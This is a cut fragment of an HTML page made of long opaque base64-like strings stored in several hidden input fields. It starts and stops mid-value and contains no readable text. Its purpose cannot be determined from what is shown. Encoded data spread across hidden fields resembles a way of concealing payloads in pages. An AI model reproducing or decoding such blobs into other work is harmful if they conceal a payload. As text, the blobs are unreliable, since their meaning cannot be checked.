g2Dr4NHf7xSYmdsTuJpDmgF/rW1VsSlkpZoavb8YDrY5oBDt5s8YezRP/H+GwqLrti8eDpdFWKYcwg0P4JXBi5Y164DpU4O8mJnbE5EX+sshF60QbeUALRS/D62KEQqGMZEMge+7GVP9DpwTLsKj8pJqhs6WHF3uBfsFK5G15ZK2Ke614frvFJiZ2xLMM6qfEG6IbRDMYA31/m/BIhELpyXAuQi/0xkXpQbpPrr37qOWT2Jn+rRd7jz2OBPRhZGDsiW3zITisqn49XMSzDLrmgBiqBRkpCgA/d9jBYoRC6cktSSl9s48L6lGwS7X/5eak1Z/J/Zw9e489jgSwbnh+9MVnoHs7+u83NSacqCa65oBf61VAZlRfPTXDvSPWSuTEeUEwe/mLELNWuxb6mqj8pMeLmePLUiOCatxF4DI3Z/KJZPILfuDvJntc7rMMuuaODL8UVyRRRCpiw7BIhELpyS0ELGanlgmmSuUfp/ztpL/ti5mlhxd7znHHQ/4lfmTlhWfzIT2loXJjJN+ZDLrmgF/rEkJ5AhB5f5vwSIRC6clwLkIv9MZF6UCrXrW94ajhiovK88AXIKU9jgSwKDd26YR48yE9tb10YziQ0EP2qdJEwVUDKRgQb3iKrzbMWOnYO1QwNN7GRecT/x+p9eG77JORmbSRRyOUF44EsChqGorINOkhcKGjY3QixOgmuuaAX+tVR2BLQCNumvFiwg6skTYuaC/0xkXnVL5P+7C57vSfkLOlhxd7jz3eRfRsfn7n0jT4Ny649AwmdsSzDLqkzw2vEFEkSlErZpa4eIRUuZE2Lmgv9MZF516+Tab55vHmiN/N6soNe50l3lyrAjcwoMg06WcxrrsrdT+e9ha695QPs04pKRgQby/DpyvKB+SBaE0vZ6DcRfYd6QTLsKj8pMeL2urLWCmVPY1Bpm1zdrPTHukhfuCyDAx2xLMMtKfMGrkBDn1RQG906etihELpyW9LOmuxlEirVrlL+7C8rPzH2NbpzlN72XzcDL0ldnPjjXq9LDysumMvbe6zDLrmgF+pFEBiX0Igeo2veIQQrotsDHA3+MZU8QXzH/OlvfCk14WIrJw9e489jlmaKDcwoMZ1pWQstOJybybE4Fr95ttfrRxPZQIQOW6R42+JA6qKaEo8IraKEKIa5B+8moL8pMeLl+TLUinbMNlF4mZ+fufIb8MhfuDvJiY0i+FI/7SNE64TVzMYBD93w7gtyAutyXtFOif5yxKmQbFWr/els/aGxd7gjgxRjz2OBLAodXHjg3O7biuuqzwmJIPxTbL0kU/nVRI8CxxvPNfnYpRM+MA2Lmgv9MZF516+Tab55vHwiNuDpZcMUY89jgSwKHpx8o99pyw8r7tyaTvesx+otthEwVUDKRhNRS/D62KKA6WMf1BleLWUC65duB+y5u/8/8fN0OnLDXvZfNwMvSVgcfKGfadmc6+9Z2gxgboXuruqdetVAykWUSNqkb9i1xSuyXYuaC/0xkXnRLZbtfiy/LbX28G+rRd7jz2OBPhtfnfonC7pM26wtz0MdsSzDLrmxhOuDQ56UEImYYjxYpRZw8ktBGgv9IsEtVS2Uezk56y+x5nJ/Zw9e489jlmaAjcwoMg6qG07srsrcTeW/UX0oYAP6w4pKRgQby/DpiPWBaCHNwR4L+TGXbdL5DXhsKj8+e2hmaWHF3XOcctW5CVgcfKGfadmfq+jJn1cxLMMuuaAEqoHRGBWCm8/2MFihELpyS1UKWuwjwugHrNap+Sy/LbV28G+rRd7jz2OBPxheXWtgHGgZja09SY3eNOoJrrmgF+2fykpGBBvIYKnJ9YW5J5sViZmuoFFqF//U6iw89akx4uZpYdHOst"><input type="hidden" id="xfdd6ebfa2" value="5x0r3JXt15pwu6TUuuPQMJnbEs1GQzIBf61UNekxVPyKLriPAB7vJdi5oL/TGRedXtkyx/OmlvsfN1eDfDFGPPY4EsCh2fOmPeuRoKqWidTx2h/ZC7qPSRMFVAykYEG9ogrt4hFP5mXUfQi/0xkXnE7Jes/fhsqmFxM3xyFphjyycVOgzHTCgyDS0C1Tg7yYmeJfnSerryBqqEUZ7GFh8L5jBYoRC6cktQidhoMsWrkm6BeGhvqz83KGZpYcXe497wUrkJWB16Y98vTt+9v82PVzEswy65oAcpBlMewIQbGnTrXTCAfLjLQRoL/TGCKZBuFavqqjsv+2LmaWHSlGlPY4EsCZkZOWYOatgOqeqJn1cxLMMuuaAGaQbVyRLWTVq2etzlRKx0gcEaC/0xkWhXLFL7OftteOP34OlkAdrlBeOBLAoNzDsjWC9ZCztvHZnNY39S6DmkFH+BVsyMhBvL8PrYtQDrY1kSi819NQVvxPnT7mrgvykx4uZpcVYKct43AniaXN59Zsu6TBssLc9DHbEswy65tQaswEOfUpRIXyFpDDJWOmcfVQtfbeHFqII1R/hsKihju2LmaWHGSjbeN4J8mlzd+XGZKZ2O7K8bmM6iLNXkOaAX+tVA2tZUyRokaQ3ygbzyS4UeT3g01P8Of8f4bCo/OeIx9b3nRd4yXvIQvZuLBqgyDTpIX6ioHRiM5apDKu22F+4Gk9gXBBsPYH+dZ0D8uMtBGgvqexv5xP/H+/j/Ln0ysnY4cBSdcxwygTrAjcwoMg06WM/o6RhdDmR/Uig5oNP+0UTOQgLRS/D62KEQqqGYUs6NfTFA6FVuVmnq4L8pMeLmaXFWCnLeNwesDlnaKCbe6VoOuDsNTVl16AfocyAX+tVXgMyEG8vw+UryhG9m3hHPGa7iEizVqdL4euC/KTHi5mlwVg12zDdTeptLTCx3GSxOlTg7yYmdsTwQ/ap0kXrA0J7EB1ie4azNokPqIBjDXMF9MZF5xP/UqDi77XqysnW8dNYNpU9nxbgcCwaoMg06SF+rKZoY3uM9kX9rtRF60QNPwM6by/D6z+uaOnJLQRmZrqVEbVGvEuo/+bx8ILTzaXMVT+PZqQEsCg3MKCKdapqObKgc2gyyfBD9qnSRetWETgKBn1r2MFihELpyS1GJ32wgxf9E+5PubD7s+iOz5nzxkVzgjDMS+JscmKp0x7pIX7g7yZkOZb3Sejr0h6vHFZ6AhB5f5vwSIRC6cktBDhusIIMqVTlH/Pg8Pyyl9OCj4cXe489jkL/ZmM95ol5oG0n+u9zb3uJ/EL1tdAeqBAPKVVfIWCQuyPHB/LjLQRoL/TGA6hdqxKy+fK5vseai/XfDFGPPY4EsCh0f+yHZvMhKKG9Lit7kPZU7uvNHqIbCjIyEG8vw+tixg2xxH5MKWu7kV/[base64]/KJZLlkLPqnaXAzlqkW+KPGELkQA3IyEG8vw+tixw2nnWhKPDX0wSarWrxU4eTn/OeI28CinD17jz2OBLB4eGPpnH2mb2TgrmR1OYjmWP/9ql/rVQMpGEQgf9nrb5ZWuZE2Lmgv9MZF50G2WKnksvy8l9OCj4cXe489jkL/ZmM984FurDt+8f52fm3uswy65oBfqBpPZkoKb3mCuWqJT72MdVBlYqGSAKMa5DXhsKj8pMfJ2ObMUCnAaMBAqihhcfLAOeRiP7KrK2QxzagmuuaAX+tVU2hcVCZhhPFilhKxyTVUMDTexkXnE/8fo//6uOGVhsvkw14u3CeOEOBwLBqgyDTpIX6ioHRiM5apDKu22F+4Gk9gXBA5bpHjb4kApptpQTom7+xF5xP/H+HqpbXqg87Bv4cGa5QXjgSwKDcw4YZ9pGAqqaBoPHaC8kj/j85f+1sRehhVLnyG8EiEQunJcC5CL/TGRYdYukan4umx4ZSL3+TDUhLBPdUusCg3MKDIcrtuM+C0JmkmhfBF7r+aX/tOA31KUSF8haQwyVjpnX9FJny4hxGiavcKseih56SaoZmlhxd7j2nBBOsoeGDhi329eGTg/j0mIpbyQumgzw2mTwN9SlEhfI+qNsE74dkkH2hy3sZF5xOiNcuwqPykycjW4cIaOcNyzU+wcx0woMg06SE8oaxtYSSL5kL+/IAJqgcLJBVTIGuG5iDDS/LjLQRoL/TGB6hBu1qzqqjt9J+LyurLXj+Pa89WuCU6cu+acKxzd/vFJiZ2xLMM+KnSG64HDntZVCZ6kPFinBKx0gcEaC/0xkWjWqxPrfHx5qSBx9z9nD17jz2OBLBpe3nnhjmgdTutvDwmNYH9WP+0m3XrVQMpGBA/boevK8oF88k8EDh39Nddt0vkNeGwqPykx83W69MaPc5wx0jpMjdl6cV5pm8xs79nZTPIs3/ci88RpFhxbF9FI26R52KGMY/JQEsmYPbKRYpWsVOuvKif64nY1unGRHePcMFK/3tnceONL8MhfuDvJiYwi/1Yt7XJBa5PAzgLHnp/m/BIhELpyS0EK3qmlQq1Cf9PrvnmqOGVkLOlhxd7jz3aVvFmZHn0gXunO36ho2omZsqhX7qjwQyuTikpGBBvcunBYoRC6cduSyxq+YQJqFC0Ban//rn2x9CzpYcXe489zEvibHJirYt7pW4s+u9wZyTMvgHuo9gL5hhWfV1UZjTp62KEQunJb0swIqeOBKNcqAXhoKjo9J+LiLfXT3vdesxFuDg7IKzYOPkvben0DCZ2xLNRkMyAX+tVDWpXXSJuja9v0AexnS1fQi/0xkXnE7lTpOiy/LXcoZmlhxd7j2rGTeRtOmPwiXesO36uoHF0N5SoJrrmgF/rVUx/XUIpY4y8eIQKoI1pQSY03sZF5xP/H7X18KipiN3c98FbNNgnjkH8ZH5g84Fn8gt+4O8mJnaH/ED1tJpf6BAVbFxWfDTp62KEQunJeFctffmVAKtWvEv7sOaz6oKQs6WHF3uPPd5L+WZjdfLF"><input type="hidden" id="xfdd6ebfa3" value="cb9kMLS8PCY4i/1JocyAX+tVAylIUStriqUliRCgjmVQci/l1BW/CNUf4bCooY7ti5mlhxk4wG3XCfJ8eTD74jTpIX7g72RnNY/0XvWzzhvxVQA7CQJ5PYfwSIRC6cktBCpgpoIAtQn/DrHoqK/ri8LdpdFWKYcwg0b/enN18sEvwyF+4O8mJjWR4V/1tJpfuxpKZ0xVPTTp62KEQunJfUUsa72IAv0T50+5q4L8pMeLmaXDXijfcc9dqihxfOWQL8MhfuDvJiY3iPpL9OvJC64YUDMYUyphl64wn2jpyS0EaC++kxazWrlG7PPnsvCCxc2/h1Q+wWnLVqsCNzCgyDTpYjGsoHQ8dpLyXrLrjQuuDVckVUU7aofiea5C6cktBGhtu5QBokHyTaD04an33YuP9d8MUY89jgSwKGNi4YZnoHU3r6E8JjeI/wyq6JIM6xBCel0LRS/D62KEQq+FaFxlfLyUDKlY5R/xq4L8pMeLxI+tF3uPPYBH/3huPeKcevNpMbaqdCYt7rMMuuaAX6gaT2ZKCm8sha0kwgSv0gcEaC/0xkWlUrxUpuLnqeqDhtrqy1gplT2NF6A7ISPk0x7pIX7g7yZkOZb3SejrwxCnGlEzGBN3bdr/e8FZw8ktBGhy3uxF5xP/EaL/+KWphd/XpdRBPI9mpASwKDcwoJ99rXU2+u83PiacqCa65oBf61VLbFFXJ3vZ63OcErHSBwRoL/TGRaFas1P7sOup9pXO1/HkWDfAb5UusCg3MP3iHukhfuDhZWkmnb5O7qiOHKQFSmxcEDQFw+tihELpimJIJ33uxhOmQfcS7Pfg8eOVztzrjgxRjz2OBLAodX/yjHG7LD2vo2l0bMTlTejujVKsHQ5uSlUqYc6pLdYGrJskH0Iv9MZF5xO9XqL7767rksXdv4dBOt01gwn3YDp38o1xpyw8p+Y9DHbEswznzKpf61UDJ0xfLnyX6zmuQunJLQRof7uVDLNasFH7sO61/ILPgo+HF3uPPY5G/3xjf+3SNPozLrj0DCZ2xLMMuqrFGb9PAzwIFXQFw+tihELpnX9FJnyyiReqCf9Ls/Hmr+iG39zdjxpunziHBOR6dn7zhHW9ZAfo/jY2Jpy6DOmlwROuXRMnARl0BcPrYoRC6YtsRyNopokQqVflH+Kiu+Sy1J2Cj4cXe489jkf/ZHhiushjoWgqpfQMJnbEswy6tsEbrxxNbgIQfjuTs2KWWrmRNi5oL/TGRedRsE2l9frx9obP0PDUDXuXbdYfmig3MKDINK9uMLTidW8sgakMq/LQB/B/AykYEG8vhaQs0E++jGRDIHvuxlP3A+Q14bCo/KTHxMnkxF4v1ieOFKsCNzCgyDTpdSyhoXVvIo38QqDmwROnVRMnDENvbJapK8dPq4x3TS19/NZL9gTqE+GgpuS80oeZtYkEaYM9nwqiPyI5u+I06SF+4O98Kz+K90ni/IBO+0UTMjIQby/D62LGDbHEfkwpa7uRX+cD/w7x4PD8t9fbwaXVUDnONZ4IoCQnPLDGIeA6VODvJiZ2xPdF6bbMHrJPA29UVTc06etihELpyWxIIWi6ywyzVrJM+7DrueqTzsu+rRd7jz2OBPdpZyqg2SS5eWXK7yYmdpmZJrrmgF/[base64]/OyCwt7t0w17nS3eXKsCNzCgyGnDC37g7yYoOZa+SPOwyRuuBwNyMhBvL8PrYsALuplhRTE19IAJokvkNeGwqPykx8rV7MBZdsZpy0njMjdz5YZgrHNlyu8mJnbEs1j/vtRSqhlKblYKb2yGpTbBEPLjLQRoL/TGCKZBuFavqqjvtpfTmbWcPXuPPY4EsGt4fO+aLul3P7LnKysigetYt6vVC64RCjIyEG8vw+tiwg2nnSBXIXWx3EX2Aa9H+pqo/KTHi5njyFkvgmrLTfdgYyqg3yT5OlTg7yYmdsT/Se6yxQ3mBlNoW1khaNnrc9Qa8uMtBGgvqexv5xP/H+//+vHgjt3Q4cJFYZV/y0L/enI8isg06SFwr70rYj+S+kj/tJpFqhNXbEoQNAXD62KEQumKYko8arqSX+cU+ATLsKj8pMeL3+nCT2GPLJUusCg3MKDIdqZzOqW9K2Q5kOdD9/yATrsNA3pXXCZrw70j1krkxG9LOmuxlEz8Of8f4bD11o7Hi5mliVgpgnnHUvlscmKgm2Sob367xSYmdsSzDOqnxBuiG0QzGABvPtW7Op9o6cktBDUF3sZF5xO5UK7k7a6knKGZpYcXe49qx0DkYC0wsdgk7DpU4O8mJnbE50niso0epxxEZwIQLGqNvyfWWcPJLQRoL/SWBKNXtlGmqqjvtpfTmbeXRyOUF44EsCg3MOaHer0sLam1Yzx21aFc4v2qX+tVAykYUyBjjLl4hBSomyUJZXuxnhHqXqpLpPSh547Hi5mlhxc5wG/KQeIlY3/w0jT4cSbgvGlqP4CzWvu0iFLmF0x7XFU9JtjBYoRC6cktSSl9s48L6kewT/uwvOz0n5CzpYcXe9IXpASwKDd274dgrHN+oe99DHbEswy65sMQpxpRMxhGLn3L5m/FAaqMY1BlbbiTAO4I1R/hsKj8pJPOwfGKUz7MctxF5GF4frrIeqZvO/vFJiZ2xO4mkOaAX+s1TmxcWS4vy6Yj3E++gGlQIDX00FX3Q6cW4euC/KTHi5mliUU+33KDTPVpc3XyyG/DIX7g7yYmdsT1QP++jRuiB0ZqTFkgYdnrIcsOvIRjH0Iv9MZF5xP/H6D84bvqysLN4MpEYY97wkHoJWRk4Zpg8gt+4O8mJnaZmQy65oBf61tRbEhfYmGCpieEGcPJLQRoL/TGRaFcsUvs4+Gm4d2LiL3XT2ClPY4EsCg3bYrINOkhfuDhZWk4kPZC7uvCEK8MA3IyEG8vw+tihEK5iGlAIWGz3EX1A69H+pqo/KTHi5n4rRd7jz2OBL56cmDvxXysYDqlvSZ9X"><input type="hidden" id="xfdd6ebfa4" value="MSzDLrmgF/rBUJtXFkhaNnrc5ISsck/FDh37+xF5xP/H+Htgvykx4uZpYlUNMt4g0b8Z3R7oJMe6SF+4O8mJnaC/ELu69MWsRAZKQkCP3fYwWKEQunJLQRof7WCAa5duAXhobqs/NyhmaWHF3uPYKQEsCg3MKDGYqxzN6amY2J7hvJI/aOABMFVAykYEG8vw6ouzQWnxH5BJGnuxgOrVqcSsuTprvDcoZmlhxd7j2CkBLAoN22KyDTmKyqNhlF8JYvUevO85DCuERZablkiRdP7O8o3iI57VX95todRqGGGdajaupX2psrcs+pnLttImEjnPkd404tAjEww8aVkZS7Uy0T8/+I9gwFrSA9Yf0igowTMJfmhZlQjbaSXJr9ptg+Ew8Xsw4bk6/bmbjj8VcB+9FBEVMK8IY9PMvKZa0dv1cFUqPPLNq0QU2JwWQVi0Kd13iOYg11WfTaBiCyhX+hHqtOxmrXU4u7oyUFu+ludb6ZlXFay2if5WTOilkNLJ4X2Y/[base64]/k30H8bhOPqkJjH67UdOCT6ieNM3FESGMeOJSoOMNaoJNHXSpurq8JqlKpafL44aXCs8TP6s5WAp5tlmamYG5U8pFXrkdtgZhvcTnd2078sfBLk0UXTgtnIm6unxDVO4KIV0sPYaSpNvBVsXqRoe2Q1pGf9/X/ADnOdPduo0VNYfqQJ/5RB46JbHVilKBZqff1DPgFUFxdcSxWpPMO9DG4nHhQG1jsvFawZOxLiNPL7/eCwv21wm8WlnXDSNM5dFW2py2wUxKrrD50GZfKH82c9Uv4HhRicVUkPY6ZctYB/[base64]/yzw28RHBjYWMHWY37MsAmk6trUApfsKADnQWubI382LG2ht6IzM4DHMJpx1TYZnxdsJplpUAng45+MW+L+13zt9UpnzJsfQ4DNleCryrFL7mEV1AeVrqVDpV/kwj03biT4Kqa0sbLDy/gJeJSxUomQ9aBeKp2KbCDVUIkj9ZOrqzVHvsGTzkASAFOkJk7/jOMpEBzAmmEsFCfAI0GicrYke+T7O7U/09o3EfEUeQwXVnB32WzZCyxhXZhLtajRMys6yqgI2xbDFIrQaC+A/IAjdxuSxFAvrAvjEapWYymu6+8lMDo0+lPIpxM1hXSeFJ+w4kmn3sYtKIyZR+P9mfiquQTrBJlOw94ImaZuxHhU5yfQE0+YKCCNotetXX36fmI9tL4gfHpVRThXuQS5UNPIs24QJ5lO4a/SFIztcpL67LCF4Q5VXFdCDY704AGwzaCnHRvCl2noDPyWKhcjaDnt8HR6dfyyQ8Bn0zWacV/YEj33WaLYizzgGxELqfcVMmXxTWHGXtCaAI5W5KMNdMj/9w1VHlKsZRVrVm6Zvn75pG23sPIyfJmIZ51w3b6SXly9INH+0gQp5pJYjmL11qpj9cF+SZBcH9+LUaLrSfUCKK4PEIjQae+MrV1q1X5/8Kxy6/v8dTgDjz1LcpC/[base64]/[base64]//EPpMX1bujnugbGfy/0VqJI+kG/D1wjycBRBCDnsoWaGkB9wPkIh8TntK5r8Cq3qPaabau5u035P+1MZ7Esx3y0vdQl9bxLpGiEIxsINCQDSVwBzovvQ4sQ1rW2FJOEeM/jSSVIO6Px0Jd4CLIbdl7wj5weyY8aXqyc/[base64]/+pM0SjgBqZkB8dlyLgSDtK7uMblALPuCIU7Z4rV6X5NHkzK3j8LT+ZDnHe8Vo5GsnVdW/V/BxZ/eBSE0+qeYcooKWCv9HSGNdaTh7qLpy3CObuFxAeUDlsAfyX4hPltHeksygyY7P1kIjwE/pFP1YVSja3SCDUS6UiE1fJK7CXs6L7Rz+JGZnTHQufKH8ddEzi6V1bHllkKQJt3XvUJfV4ozlrdmP5O5eFMdP7E2mTXx8xLB4vEQ4sIYxSQGx0W"><input type="hidden" id="xfdd6ebfa5" value="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[base64]/cc4BHoh5tNF9R3tCuGgqOy014uNq5JNeZEhgVTxfH8uvMdnv2Zgyu8mJnbEswy65oBf6zZMZFVZO3zD+nqWVMPJLQRoL/TGRecT4xCl+f7ijseLmaWHF3uPPY4Y9GFhMOOEdbpyY+K8cmciyfpY/6uCQcFVAykYEG8vw+tihEL1mntDaHm9gxKFXKcC46Co7KTWnZm0kRVlk23PUPgocy2ipSXpNnD3+DNQZMqkGdn3gE7lQhs9GAFhONv/YpVC+8c6EWg+vNNL9wHqXO+kvuik14uXvJYZapcpjhW+OiQort0l+m1o7v0zJmDKoRn7945I/lUSJw8Fbz/D+3OUQvvHORN8Y/nTS/cB6R/0vrjusoaal7KSF2qBKpsEoCgnIa3aOv02auD/aitgyqEZt/COTf40Eic"><input type="hidden" id="xfdd6ebfa6" value="PBW8+zfx3hFLp2TwVaDj60VLySf0B/b/4vfCPlYWq1EE8kReOBLAoNzCgyDTpIX6SqmpjN5f2X7r+mHXrVQMpGBBvL8PrfosGoJ8zLmgv9MZF5xP/[base64]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"><input type="hidden" id="xfdd6ebfa7" 